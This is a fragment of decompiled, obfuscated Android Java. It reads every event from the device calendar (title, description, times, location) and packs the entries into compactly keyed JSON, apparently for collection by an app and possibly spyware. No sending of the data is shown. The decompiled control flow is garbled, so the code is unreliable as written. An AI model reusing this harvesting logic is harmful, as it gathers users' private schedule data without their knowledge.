 public void a() {
Cursor v1_1;
int v12;
int v11;
int v10;
int v8;
String v0 = "Error = ";
try {
this.b = new JSONArray();
ContentResolver v2 = this.a.getContentResolver();
Uri v3 = Uri.parse("content://com.android.calendar/events");
String[] v4 = new String[6];
v8 = 0;
v4[0] = "calendar_id";
v4[1] = "title";
v10 = 2;
v4[v10] = "description";
v11 = 3;
v4[v11] = "dtstart";
v12 = 4;
v4[v12] = "dtend";
v4[5] = "eventLocation";
v1_1 = v2.query(v3, v4, null, null, null);
if(v1_1.getCount() <= 0) {
return;
}
if(!v1_1.moveToFirst()) {
return;
}
label_35:
while(v8 > v1_1.getCount() - 1) {
goto label_79;
}
}
catch(Exception v1) {
goto label_83;
}
try {
JSONArray v2_2 = new JSONArray();
JSONObject v3_1 = new JSONObject();
JSONObject v4_1 = new JSONObject();
v4_1.put("ne", v1_1.getString(1));
v4_1.put("sd", d.a(Long.parseLong(v1_1.getString(v11))));
v4_1.put("ed", d.a(Long.parseLong(v1_1.getString(v12))));